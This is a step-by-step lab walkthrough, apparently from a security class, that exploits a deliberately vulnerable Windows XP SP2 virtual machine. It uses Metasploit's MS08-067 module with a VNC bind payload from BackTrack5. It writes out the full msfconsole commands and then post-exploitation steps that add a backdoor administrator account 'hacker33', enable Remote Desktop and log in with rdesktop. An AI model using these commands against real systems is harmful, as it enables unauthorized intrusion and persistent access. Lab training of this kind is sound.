| Section 1. Log into Damn Vulnerable WXP-SP2 |
- Start Up Damn Vulnerable WXP-SP2.
- Instructions:

- Click on Damn Vulnerable WXP-SP2
- Click on Edit virtual machine Settings
- Note(FYI):
- For those of you not part of my class, this is a Windows XP machine running SP2.
- Instructions:
- Edit Virtual Machine Settings

- Instructions:
- Click on Network Adapter
- Click on the Bridged Radio button
- Click on the OK Button
- Instructions:
- Play Virtual Machine

- Instructions:
- Click on Damn Vulnerable WXP-SP2
- Click on Play virtual machine
- Instructions:

- Logging into Damn Vulnerable WXP-SP2.
- Instructions:
- Username: administrator
- Password: Use the Class Password or whatever you set it.
- Instructions:

- Open a Command Prompt
- Instructions:
- Start --> All Programs --> Accessories --> Command Prompt
- Instructions:

- Obtain Damn Vulnerable WXP-SP2's IP Address
- Instructions:
- ipconfig
- Note(FYI):
- In my case, Damn Vulnerable WXP-SP2's IP Address 192.168.1.116.
- This is the IP Address of the Victim Machine that will be attacked by Metasploit.
- Record your Damn Vulnerable WXP-SP2's IP Address.
- Instructions:
| Section 2. Log into BackTrack5 |

- Start Up BackTrack5R1.
- Instructions:
- Start Up your VMware Player
- Play virtual machine
- Instructions:

- Login to BackTrack
- Instructions:
- Login: root
- Password: toor or <whatever you changed it to>.
- Instructions:

- Bring up the GNOME
- Instructions:
- Type startx
- Instructions:
- Start up a terminal window
- Instructions:
- Click on the Terminal Window
- Instructions:

- Obtain the IP Address
- Instructions:
- ifconfig -a
- Note(FYI):
- My IP address 192.168.1.107. In your case, it will probably be different.
- This is the machine that will be use to attack the victim machine (Damn Vulnerable WXP-SP2).
- Instructions:
| Section 3. Starting up the Metasploit MSF Console |


- Start Up Metasploit msfconsole
- Instructions:
- Applications --> Exploitation Tools --> Network Exploitation Tools --> Metasploit Framework --> msfconsole.
- Note(FYI):
- Metasploit takes about 5 to 20 seconds to start up.
- Instructions:

- msfconsole screen
- Note(FYI):
- This is the msfconsole
- Note(FYI):


- Search for the MS08-067 Exploit
- Instructions:
- search ms08_067
- Instructions:
- Use exploit MS08-067 Exploit
- Instructions:
- use exploit/windows/smb/ms08_067_netapi
- Instructions:
- Show Payloads
- Instructions:
- show payloads
- Instructions:

- Set Payloads
- Instructions:
- set PAYLOAD windows/vncinject/bind_tcp
- Press <Enter>
- Note:
- This Payload will create a VNC Server/Shell Using TCP.
- Instructions:

- Show Options
- Instructions:
- show options
- Note(FYI):
- Notice the Required Column. RPORT and SMBPIPE are already populated, but RHOST is not.
- In the next step, you will populate RHOST with the IP Address of the victim machine (Damn Vulnerable WXP-SP2).
- Instructions:

- Set RHOST and Verify
- Note(FYI):
- Replace 192.168.1.116 with the IP Address of Damn Vulnerable WXP-SP2 obtained from (Section 1, Step 6).
- Instructions:
- set RHOST 192.168.1.116
- show options
- The Victim's IP Address is now set.
- Note(FYI):
- Exploit the Victim Machine
- Instructions:

- exploit
- Note(FYI):
- Notice that the vncinject stage was sent to the victim's IP Address. (See Below).
- Instructions:
- Verify VNC TCP Connection
- Instructions:

- netstat -nao | findstr :4444
- In my case, 1052 is the process ID for the VNC Metasploit session.
- In your case it will be different.
- Use your PID with the following command.
- tasklist | findstr 1052
- netstat -nao | findstr :4444
- Instructions:
- Create New Attacker Account

- Instructions:
- net user hacker33 abc123 /add
- net localgroup administrators hacker33 /add
- Instructions:

- Open Control Panel
- Instructions:
- Start --> Control Panel
- Instructions:

- Open System
- Instructions:
- Double Click on System
- Instructions:

- Allow Remote Desktop
- Instructions:
- Click on the Remote Tab
- Check Allow Remote Assistance invitations to be sent from the computer.
- Check Allow users to connect remotely to this computer
- Click OK
- Instructions:

- Reboot Damn Vulnerable WXP-SP2
- Instructions:
- shutdown /r
- Note(FYI):
- We are going to test the hacker33 account that we just created on Damn Vulnerable WXP-SP2.
- Instructions:
- Start up a terminal window
- Instructions:
- Click on the Terminal Window
- Instructions:

- rdesktop to Damn Vulnerable WXP-SP2
- Note(FYI):
- Replace 192.168.1.116 with the IP Address of Damn Vulnerable WXP-SP2 obtained from (Section 1, Step 6).
- Instructions:
- Wait until Damn Vulnerable WXP-SP2 has rebooted and is at the login screen
- rdesktop -u hacker33 -p abc123 192.168.1.116
- Note(FYI):

- Open a Command Prompt
- Instructions:
- Start --> All Programs --> Accessories --> Command Prompt
- Instructions:
- Set Stronger Password
- Instructions:
- net user hacker33 s0m3t41ng!

- Instructions:
| |
0 nhận xét:
Đăng nhận xét